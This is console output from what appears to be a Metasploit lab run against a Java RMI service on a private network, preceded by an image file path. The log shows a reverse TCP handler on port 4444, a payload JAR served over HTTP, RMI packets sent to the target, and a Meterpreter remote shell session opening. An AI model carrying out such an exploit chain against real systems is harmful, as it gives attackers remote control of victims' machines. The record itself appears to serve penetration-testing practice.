 [*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/rW7JesyJxw
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.11.112
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.25/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:56539) at 2026-01-23 06:33:51 -0500
meterpreter >